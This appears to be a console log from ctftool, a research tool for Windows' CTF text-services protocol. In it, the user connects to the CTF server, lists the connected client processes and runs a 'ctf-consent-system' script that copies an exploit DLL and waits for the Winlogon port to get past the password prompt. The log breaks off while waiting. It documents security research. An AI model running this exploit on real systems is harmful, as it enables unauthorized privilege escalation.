 C:\Users\user1\Downloads\ctftool\ctftool.exe
An interactive ctf exploration tool by @taviso.
Type "help" for available commands.
Most commands require a connection, see "help connect".
ctf> connect
The ctf server port is located at \BaseNamedObjects\msctf.serverDefault2
NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault2") => 0
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault2, Handle 0000020C
ctf> scan
Client 0, Tid 4316 (Flags 0000, Hwnd 000010DC, Pid 4280, ctfmon.exe)
Client 1, Tid 4392 (Flags 0x08, Hwnd 00001128, Pid 4388, explorer.exe)
Client 2, Tid 4516 (Flags 0x08, Hwnd 000011A4, Pid 4388, explorer.exe)
Client 3, Tid 4572 (Flags 0x08, Hwnd 000011DC, Pid 4388, explorer.exe)
Client 4, Tid 4696 (Flags 0x08, Hwnd 00001258, Pid 4388, explorer.exe)
Client 5, Tid 6920 (Flags 0x08, Hwnd 00001B08, Pid 4388, explorer.exe)
Client 6, Tid 2228 (Flags 0x08, Hwnd 000008B4, Pid 4388, explorer.exe)
Client 7, Tid 5004 (Flags 0x0c, Hwnd 0000138C, Pid 4736, ShellExperienceHost.exe)
Client 8, Tid 5068 (Flags 0x0c, Hwnd 000013CC, Pid 4736, ShellExperienceHost.exe)
Client 9, Tid 5308 (Flags 0x0c, Hwnd 000014BC, Pid 4736, ShellExperienceHost.exe)
Client 10, Tid 3796 (Flags 0x0c, Hwnd 00000ED4, Pid 5116, SearchUI.exe)
Client 11, Tid 1748 (Flags 0000, Hwnd 000006D4, Pid 1116, ctftool.exe)
Client 12, Tid 6884 (Flags 0x08, Hwnd 00001AE4, Pid 6876, conhost.exe)
ctf> script .\scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
Overwrite C:\TEMP\EXPLOIT.DLL (Yes/No/All)? y
C:payload64.dll
1 File(s) copied
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!! YOU DONT NEED TO KNOW ANY PASSWORD, JUST WAIT! !!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
PromptOnSecureDesktop is 1
Closing existing ALPC Port Handle 0000020C...
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon2
Waiting for the specified port to appear...